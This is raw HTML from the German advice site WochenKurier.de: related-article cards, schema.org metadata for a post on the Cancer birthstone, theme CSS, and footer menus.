                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:41:38+01:00" >15. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Gene Hackman zählt zu den weltweit bekanntesten Schauspielern, deren...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit/"  rel="bookmark" class="td-image-wrap " title="Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2026/01/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit/"  rel="bookmark" title="Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:10:11+01:00" >14. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Die Zeiten, in denen der klassische Minijob die einzige...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/jung-ho-yeon/"  rel="bookmark" class="td-image-wrap " title="Jung Ho-yeon: Der Aufstieg der südkoreanischen Schauspielerin und Model-Ikone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-67-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/jung-ho-yeon/"  rel="bookmark" title="Jung Ho-yeon: Der Aufstieg der südkoreanischen Schauspielerin und Model-Ikone">Jung Ho-yeon: Der Aufstieg der südkoreanischen Schauspielerin und Model-Ikone</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:41:38+01:00" >10. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Jung Ho-yeon hat sich als faszinierende Persönlichkeit in der...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tobias Friedrich"><meta itemprop="url" content="https://wochenkurier.de/author/all-inkl-login/"></span><meta itemprop="datePublished" content="2023-12-07T15:00:00+01:00"><meta itemprop="dateModified" content="2023-12-07T15:00:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/"></span><meta itemprop="name" content="Wochenkurier.de"></span><meta itemprop="headline" content="Geburtsstein Krebs: Das zarte Juwel, das deine Persönlichkeit erstrahlen lässt"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_146" class="tdc-zone"><div class="tdc_zone tdi_147  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_147{min-height:0}.tdi_147>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#eaeaea!important}</style>
<div class="tdi_146_rand_style td-element-style" ></div><div id="tdi_148" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_149  wpb_row td-pb-row" >
<style scoped>.tdi_149,.tdi_149 .tdc-columns{min-height:0}.tdi_149,.tdi_149 .tdc-columns{display:block}.tdi_149 .tdc-columns{width:100%}.tdi_149:before,.tdi_149:after{display:table}.tdi_149{padding-top:30px!important}.tdi_149 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_151{vertical-align:baseline}.tdi_151>.wpb_wrapper,.tdi_151>.wpb_wrapper>.tdc-elements{display:block}.tdi_151>.wpb_wrapper>.tdc-elements{width:100%}.tdi_151>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_151>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_153  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_153{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_153,.tdi_153 .tdc-inner-columns{display:block}.tdi_153 .tdc-inner-columns{width:100%}.tdi_153{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_153 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-bottom:25px!important}}@media (max-width:767px){.tdi_153{margin-bottom:25px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_155  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155 .vc_column-inner>.wpb_wrapper,.tdi_155 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_155 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_155{margin-bottom:15px!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_156 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-left:-20px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-left:-15px!important}}@media (max-width:767px){.tdi_156{margin-left:0px!important;display:inline-block!important}}</style>
<style>.tdi_156 .tdb-logo-a,.tdi_156 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_156 .tdb-logo-svg-wrap{display:block}.tdi_156 .tdb-logo-img-wrap{display:none}.tdi_156 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_156 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_156 .tdb-logo-icon{top:0px;display:none}.tdi_156 .tdb-logo-text-title{color:#000000;font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdb-logo-img{max-width:260px}.tdi_156 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_156 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdb-logo-img{max-width:180px}.tdi_156 .tdb-logo-icon{top:3px}.tdi_156 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_156 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">WochenKurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_159 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_159" >
<style>.tdi_159{margin-right:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_159{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-right:-15px!important}}</style>
<style>body .tdi_159 ul{text-align:right;justify-content:flex-end;margin:20px}body .tdi_159 ul li a{justify-content:flex-end}body .tdi_159 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_159 ul li{margin-right:30px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 a,body .tdi_159 .td-blm-sub-icon{color:#000000}body .tdi_159 li.current-menu-item>a,body .tdi_159 li.current-menu-ancestor>a,body .tdi_159 li.current-category-ancestor>a,body .tdi_159 li.current-page-ancestor>a,body .tdi_159 a:hover,body .tdi_159 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_159 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_159 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_159 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_159 a:hover>.td-blm-sub-icon{color:var(--accent-color)}body .tdi_159 li{font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_159 ul li{margin-right:25px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_159 ul{margin:15px}body .tdi_159 ul li{margin-right:15px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 li{font-size:12px!important}}@media (max-width:767px){body .tdi_159 ul{text-align:center;justify-content:center;margin:0px}body .tdi_159 ul li a{justify-content:center}body .tdi_159 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_159 ul li{margin-right:15px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 li{font-size:13px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_159 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://wochenkurier.de/business/"><span class="td-blm-menu-item-txt">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://wochenkurier.de/esoterik/"><span class="td-blm-menu-item-txt">Esoterik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://wochenkurier.de/ernaehrung/"><span class="td-blm-menu-item-txt">Ernährung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://wochenkurier.de/familie/"><span class="td-blm-menu-item-txt">Familie</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://wochenkurier.de/finanzen/"><span class="td-blm-menu-item-txt">Finanzen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://wochenkurier.de/gesundheit/"><span class="td-blm-menu-item-txt">Gesundheit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://wochenkurier.de/haus-wohnung/"><span class="td-blm-menu-item-txt">Haus &amp; Wohnung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1916"><a href="https://wochenkurier.de/internet/"><span class="td-blm-menu-item-txt">Internet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wochenkurier.de/kredit/"><span class="td-blm-menu-item-txt">Kredit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://wochenkurier.de/lifestyle/"><span class="td-blm-menu-item-txt">Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://wochenkurier.de/technik/"><span class="td-blm-menu-item-txt">Technik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://wochenkurier.de/versicherung/"><span class="td-blm-menu-item-txt">Versicherung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://wochenkurier.de/faq/"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_161  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_161{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_161,.tdi_161 .tdc-inner-columns{display:block}.tdi_161 .tdc-inner-columns{width:100%}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_163  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163 .vc_column-inner>.wpb_wrapper,.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_163{width:27%!important}@media (max-width:767px){.tdi_163{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_164 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_165 .tdm-title{color:#000000}.tdi_165 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_165 "><h3 class="tdm-title tdm-title-sm">Über uns</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_166 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>.tdi_166{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166{margin-bottom:20px!important}}@media (max-width:767px){.tdi_166{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{margin-bottom:15px!important}}</style>
<style>.tdi_166{text-align:left!important}.tdi_166 .tdm-descr{color:#000000;font-family:PT Serif!important;font-size:15px!important;line-height:1.5!important;font-weight:400!important}.tdi_166 .tdm-descr a{color:var(--accent-color)}.tdi_166 .tdm-descr a:hover{color:#006fad}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Wir sind ein Team aus leidenschaftlichen Redakteuren, das es sich zur Aufgabe gemacht hat, unsere Leser stets mit nützlichen Informationen zu unterhalten. Wir brennen für anspruchsvolle Didaktik und präzise Anleitungen. Auf WochenKurier.de versorgen wir unsere Leser wöchentlich mit neuen Ratgebern.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_167 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>@media (max-width:767px){.tdi_167{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_168 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_168 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0;border-radius:2px}.tdi_168 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_168 .tdm-social-item{background:#000000}body .tdi_168 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--accent-color)}.tdi_168 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_168 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_168 .tdm-social-item{width:36.4px;height:36.4px;line-height:36.4px;margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_168 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_168 .tdm-social-item{width:31.2px;height:31.2px;line-height:31.2px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_168"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_170  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170 .vc_column-inner>.wpb_wrapper,.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_170{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_171 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_172 .tdm-title{color:#000000}.tdi_172 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_172 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-sm">Infos</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_173 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_173" >
<style>.tdi_173{margin-bottom:0px!important}@media (max-width:767px){.tdi_173{margin-right:0px!important}}</style>
<style>body .tdi_173 ul{margin:2px 0}body .tdi_173 ul li{margin-bottom:12px}body .tdi_173 ul li:last-child{margin-bottom:0}body .tdi_173 a,body .tdi_173 .td-blm-sub-icon{color:#000000}body .tdi_173 li.current-menu-item>a,body .tdi_173 li.current-menu-ancestor>a,body .tdi_173 li.current-category-ancestor>a,body .tdi_173 li.current-page-ancestor>a,body .tdi_173 a:hover,body .tdi_173 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_173 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_173 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_173 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_173 a:hover>.td-blm-sub-icon{color:var(--accent-color)}body .tdi_173 li{font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_173 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_173 ul li{margin-bottom:10px}body .tdi_173 ul li:last-child{margin-bottom:0}body .tdi_173 li{font-size:13px!important}}@media (max-width:767px){body .tdi_173 ul li{margin-bottom:15px}body .tdi_173 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://wochenkurier.de/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
